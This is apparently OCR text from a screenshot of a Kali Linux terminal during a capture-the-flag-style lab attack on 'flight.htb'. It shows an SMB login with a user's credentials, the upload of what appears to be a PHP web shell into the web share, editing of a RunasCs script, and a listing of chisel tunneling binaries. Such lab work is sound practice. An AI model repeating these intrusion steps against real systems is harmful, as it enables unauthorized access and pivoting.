 1 2 3 4 2 10.10.14.119 20:44
root@kali: /opt/chisel-all
File Actions Edit View Help
root@kali: /opt/chisel-all × root@kali: ~/Desktop/flight ×
2023-05-05 19:56:32 Incoming Data Channel: Using 256 bit message hash 'SHA256' for HMAC authentication
┌──(root㉿kali)-[~/Desktop/flight]
└─# smbclient \\\\10.10.11.187\\web -U c.bum
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb
smb: \flight.htb\> put hell.php
putting file hell.php as \flight.htb\hell.php (0.3 kb/s) (average 0.3 kb/s)
smb: \flight.htb\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌──(root㉿kali)-[~/Desktop/flight]
└─# nano Invoke-RunasCs.ps1
┌──(root㉿kali)-[~/Desktop/flight]
└─#
┌──(root㉿kali)-[~/Desktop/flight]
└─#
┌──(root㉿kali)-[/opt/chisel-all]
└─# ls -la
total 32484
drwxr-xr-x 2 root root 4096 Nov 17 22:26 .
drwxr-xr-x 75 root root 4096 Apr 15 06:18 ..
-rwxrw-rw- 1 root root 8077312 May 25 2022 chisel
-rwxrw-rw- 1 root root 3234355 May 25 2022 chisel_1.7.7_linux_amd64.gz
-rwxrw-rw- 1 root root 3101970 Nov 2 2022 chisel_1.7.7_windows_386.gz
-rwxrw-rw- 1 root root 3252015 Jun 7 2022 chisel_1.7.7_windows_amd64.gz
-rwxrw-rw- 1 root root 8230912 Jun 7 2022 chisel.exe
-rwxrw-rw- 1 root root 7352320 Nov 2 2022 chiselx86.exe
┌──(root㉿kali)-[/opt/chisel-all]
└─#
┌──(root㉿kali)-[~/Desktop/flight]
└─#